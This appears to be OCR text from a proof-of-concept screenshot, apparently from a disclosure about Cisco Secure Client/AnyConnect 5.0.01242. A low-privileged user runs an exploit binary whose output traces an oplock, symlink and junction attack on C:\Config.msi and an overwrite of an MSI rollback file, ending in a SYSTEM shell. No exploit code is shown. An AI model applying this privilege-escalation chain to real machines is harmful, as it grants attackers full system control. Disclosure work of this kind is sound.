 PS C:\Users\lab-lowuser\Desktop> whoami
desktop-8pgq245\lab-lowuser
PS C:\Users\lab-lowuser\Desktop> net user lab-lowuser
User name lab-lowuser
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/11/2022 3:47:10 PM
Password expires 1/22/2023 3:47:10 PM
Password changeable 12/11/2022 3:47:10 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/4/2023 12:36:49 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\lab-lowuser\Desktop> .\Project5.exe
[+] Config.msi directory created!
[+] Directory: C:\windows\Temp\31738.tmp\tmp
[+] File: C:\windows\Temp\31738.tmp\tmp\1.tmp
[+] Oplock triggered!
[+] File moved!
[+] Symlink Global\GLOBALROOT\RPC Control\1.tmp -> \??\C:\Config.msi::$INDEX_ALLOCATION created!
[+] Junction \\?\C:\Windows\Temp\31738.tmp\tmp -> \RPC Control created!
[*] MSI file: C:\windows\temp\MSIB9B8.tmp
[+] RBS file overwritten!
[+] Symlink Global\GLOBALROOT\RPC Control\1.tmp -> \??\C:\Config.msi::$INDEX_ALLOCATION deleted!
PS C:\Users\lab-lowuser\Desktop>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
nt authority\system
C:\windows\system32>
Cisco Secure Client
CISCO SECURE
Secure Client
© Copyright 2004 - 2022 Cisco Systems, Inc. All Rights Reserved
Terms of service
Privacy statement
Notices and disclaimers
Third-party licenses and notices
Installed Modules:
Name Version
AnyConnect VPN 5.0.01242
Customer Experience Feedback 5.0.01242
Secure Client UI 5.0.00631
Close